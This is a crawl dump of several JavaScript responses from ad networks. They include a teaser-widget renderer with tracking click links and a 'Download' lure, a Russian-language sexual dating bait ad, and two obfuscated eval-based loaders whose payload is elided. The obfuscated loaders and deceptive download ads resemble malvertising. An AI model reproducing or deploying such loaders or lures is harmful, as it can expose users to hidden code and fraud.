						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjQ4NzAzXzIzLjAwODAwNF8xM18xNzYzNzg4MDQyODg0MjM2NTE3Nl8yMF8xOC4xMTguMTcxLjE4M15iMjhjZGY1MjQ3YTdiZWFlNGQ1Y2JmNjMwZWEyNmM3MF4wOC4xMS4yMi4yMDI1','//cs10.ztdog.com/content/61242/3343163.jpg','Download','Download',' ','//cs10.ztdog.com/content/61242/3343163.webp','0','//cs10.ztdog.com/content/61242/3343163_2.gif']]);  try { localStorage.setItem('eef09115bd_uid', '17637880428842365176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1519
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"icEwdBkba",17,8,50))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/present.js?21069&mode=list&u=null&r=0.896507828674445
body_size: 650
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA4MjYxXzIzLjAwMzExNzc1XzEzXzE3NjM3ODgwNDI2MzgxOTAzMTc2XzIwXzE4LjExOC4xNzEuMTgzXjhhZDdjZTI3ZDYxNzZhMzhmMGU2MTkyYmFiOGRlYjAyXjA4LjExLjIyLjIwMjU=','//cs09.ipmainbl.com/content/61242/3521837.jpg','Тоня, 24🍑','Ищу парня на ночь💦',' ','//cs09.ipmainbl.com/content/61242/3521837.webp','0','//cs09.ipmainbl.com/content/61242/3521837_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17637880426381903176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1679
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"sGWgSDOlp",37,5,35))